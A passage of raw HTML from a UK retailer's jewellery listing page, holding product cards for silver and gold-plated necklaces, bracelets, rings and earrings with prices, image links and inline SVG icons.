Necklace, £80.00. Silver. New." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Cord Silver Pendant Necklace" class="product-card__title-container-text">
                Cord Silver Pendant Necklace
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £80.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||3977|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Silver, Selected" aria-label="Silver, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Silver, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18325_99_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18325 - Cord Silver Pendant Necklace" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||3315|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Silver-Plated-Large-Cuff-Bracelet/p/A18188?swatch=Silver" class="route product-card route--href route--inline route--base" aria-label="Silver Plated Large Cuff Bracelet"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Silver Plated Large Cuff Bracelet" class="image-carousel null dyMonitor" data-adid="182422||3315|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Plated-Large-Cuff-Bracelet/A18188_SP26_99_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Plated-Large-Cuff-Bracelet/A18188_SP26_99_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Plated-Large-Cuff-Bracelet/A18188_SP26_99_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Plated-Large-Cuff-Bracelet/A18188_SP26_99_P_1?$M_PLP_160x265$" alt="Silver Plated Large Cuff Bracelet" loading="lazy" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" data-adobe="new-badge-cta-based-plp" class="image-carousel__newness-badge">
                New
            </div> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Plated Large Cuff Bracelet, £70.00. Silver. New." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Plated Large Cuff Bracelet" class="product-card__title-container-text">
                Silver Plated Large Cuff Bracelet
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £70.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||3977|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Silver, Selected" aria-label="Silver, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Silver, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18188_99_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18188 - Silver Plated Large Cuff Bracelet" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||4027|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Csart-Gold-Plated-Hammered-Statement-Ring/p/A18481?swatch=Gold" class="route product-card route--href route--inline route--base" aria-label="Césart Gold Plated Hammered Statement Ring"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Césart Gold Plated Hammered Statement Ring" class="image-carousel null dyMonitor" data-adid="182422||4027|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Hammered-Statement-Ring/A18481_XS25_294_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Hammered-Statement-Ring/A18481_XS25_294_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Hammered-Statement-Ring/A18481_XS25_294_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Hammered-Statement-Ring/A18481_XS25_294_P_1?$M_PLP_160x265$" alt="Césart Gold Plated Hammered Statement Ring" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Césart Gold Plated Hammered Statement Ring, £250.00. Gold." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Césart Gold Plated Hammered Statement Ring" class="product-card__title-container-text">
                Césart Gold Plated Hammered Statement Ring
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £250.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||4689|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Gold, Selected" aria-label="Gold, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Gold, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18481_294_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18481 - Césart Gold Plated Hammered Statement Ring" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||4027|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Csart-Gold-Plated-Hammered-Fine-Ring/p/A18470?swatch=Gold" class="route product-card route--href route--inline route--base" aria-label="Césart Gold Plated Hammered Fine Ring"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Césart Gold Plated Hammered Fine Ring" class="image-carousel null dyMonitor" data-adid="182422||4027|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Hammered-Fine-Ring/A18470_XS25_294_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Hammered-Fine-Ring/A18470_XS25_294_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Hammered-Fine-Ring/A18470_XS25_294_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Hammered-Fine-Ring/A18470_XS25_294_P_1?$M_PLP_160x265$" alt="Césart Gold Plated Hammered Fine Ring" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Césart Gold Plated Hammered Fine Ring, £120.00. Gold." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Césart Gold Plated Hammered Fine Ring" class="product-card__title-container-text">
                Césart Gold Plated Hammered Fine Ring
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £120.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||4689|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Gold, Selected" aria-label="Gold, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Gold, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18470_294_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18470 - Césart Gold Plated Hammered Fine Ring" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||4027|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Csart-Gold-Plated-Knot-Ring/p/A18467?swatch=Gold" class="route product-card route--href route--inline route--base" aria-label="Césart Gold Plated Knot Ring"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Césart Gold Plated Knot Ring" class="image-carousel null dyMonitor" data-adid="182422||4027|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Knot-Ring/A18467_XS25_294_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Knot-Ring/A18467_XS25_294_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Knot-Ring/A18467_XS25_294_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Knot-Ring/A18467_XS25_294_P_1?$M_PLP_160x265$" alt="Césart Gold Plated Knot Ring" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Césart Gold Plated Knot Ring, £245.00. Gold." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Césart Gold Plated Knot Ring" class="product-card__title-container-text">
                Césart Gold Plated Knot Ring
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £245.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||4689|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Gold, Selected" aria-label="Gold, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Gold, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18467_294_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18467 - Césart Gold Plated Knot Ring" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||4739|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Csart-Gold-Plated-Hammered-Moon-Hoop-Earrings/p/A18482?swatch=Gold" class="route product-card route--href route--inline route--base" aria-label="Césart Gold Plated Hammered Moon Hoop Earrings"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Césart Gold Plated Hammered Moon Hoop Earrings" class="image-carousel null dyMonitor" data-adid="182422||4739|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Hammered-Moon-Hoop-Earrings/A18482_XS25_294_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Hammered-Moon-Hoop-Earrings/A18482_XS25_294_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Hammered-Moon-Hoop-Earrings/A18482_XS25_294_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/C-sart-Gold-Plated-Hammered-Moon-Hoop-Earrings/A18482_XS25_294_P_1?$M_PLP_160x265$" alt="Césart Gold Plated Hammered Moon Hoop Earrings" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 